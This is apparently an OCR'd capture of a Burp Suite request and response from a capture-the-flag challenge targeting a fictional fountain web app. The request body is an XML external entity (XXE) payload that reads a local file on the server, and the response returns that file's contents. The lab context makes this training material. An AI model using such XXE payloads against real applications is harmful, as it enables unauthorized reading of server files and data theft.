 Edited request
Pretty Raw Hex \n
1 POST /dropped HTTP/2
2 Host: glamtarielsfountain.com
3 Cookie: GCLB="51a848425f19e8c4"; MiniLembanh=
cb50f104-b95b-444b-9fcd-f1981d8bfbdb.rf9psho76g6MzvZDdOZhGQzVPe8
4 Content-Length: 272
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Accept: application/xml
7 X-Grinchum:
IjUyYTc3MDM3NTc2Mjc0YWI1ZTI2MzM5ZTczYWRjZmIzN2YwYzg2OWMi.Y6oYFA.-QYb2Ab7
v1L05aBrhfSvr7qUW-k
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://glamtarielsfountain.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://glamtarielsfountain.com/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Content-Type: application/xml
19
20 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
21 <!DOCTYPE foo [
22 <!ENTITY xxe SYSTEM
"file:///app/static/images/x_phial_pholder_2022/bluering.txt" >]>
23 <root>
24 <imgDrop>
&xxe;
</imgDrop>
25 <reqType>
xml
</reqType>
26 <who>
princess
</who>
27 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Mon, 26 Dec 2022 22:22:09 GMT
4 Content-Type: application/json
5 Content-Length: 274
6 Set-Cookie: MiniLembanh=
cb50f104-b95b-444b-9fcd-f1981d8bfbdb.rf9psho76g6MzvZDdOZhGQzVPe8;
Domain=glamtarielsfountain.com; Path=/
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 {
11 "appResp":
"I love these fancy blue rings! You can see we have two of them. Not magical or
anything, just really pretty.^She definitely tries to convince everyone that t
he blue ones are her favorites. I'm not so sure though.",
12 "droppedOn":"none",
13 "visit":"none"
14 }
15